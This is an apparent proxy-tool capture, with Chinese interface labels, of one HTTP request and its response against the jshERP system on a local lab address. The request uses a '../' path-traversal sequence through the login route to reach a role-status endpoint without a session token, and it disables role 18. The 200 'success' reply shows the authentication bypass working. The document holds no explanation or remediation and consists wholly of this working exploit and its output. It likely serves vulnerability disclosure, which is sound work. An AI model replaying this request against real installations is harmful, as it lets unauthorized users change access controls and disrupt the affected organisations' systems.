 请求
美化 Raw Hex \n
1 POST /jshERP-boot/user/login/../../role/batchSetStatus
HTTP/1.1
2 Host: 192.168.0.107:3000
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.0.107:3000
8 Referer: http://192.168.0.107:3000/system/role
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754017209;
HMACCOUNT=6F302B8EEE0C4A4E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754208333
12 Connection: keep-alive
13
14 {
"status":false,
"ids":"18,"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 content-length: 40
5 date: Mon, 04 Aug 2025 08:38:07 GMT
6 connection: close
7
8 {
"code":200,
"data":{
"message":"成功"
}
}